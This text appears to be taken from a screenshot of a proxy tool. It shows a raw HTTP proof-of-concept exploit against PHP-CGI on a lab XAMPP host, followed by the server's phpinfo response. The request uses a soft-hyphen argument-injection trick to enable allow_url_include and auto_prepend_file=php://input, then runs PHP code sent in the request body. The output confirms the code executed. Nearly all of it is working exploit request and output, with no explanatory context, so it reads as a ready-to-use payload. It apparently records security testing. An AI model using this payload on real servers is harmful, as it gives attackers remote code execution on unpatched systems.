 Request
Pretty Raw Hex
\n
1 POST /php-cgi/php-cgi.exe?
%ADd+cgi.force_redirect%3D0+%ADd+allow_url_include%3Don+%ADd+auto_prepend_file%3Dphp%3A//input
HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11.2; rv:122.0) Gecko/20000101 Firefox/122.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 192.168.145.133
7 Content-Type: application/x-www-form-urlencoded
8 Redirect-Status: 1
9 Content-Length: 18
10
11 <?php phpinfo() ?>
Response
Pretty Raw Hex Render
\n
PHP Version 8.2.12
System Windows NT DESKTOP-HSTRB84 10.0 build 19045 (Windows 10) AMD64
Build Date Oct 24 2023 21:10:40
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack"
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared"
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829
Zend Extension Build API420220829,TS,VS16
PHP Extension Build API20220829,TS,VS16
Debug Build no
Thread Safety enabled
Thread API Windows Threads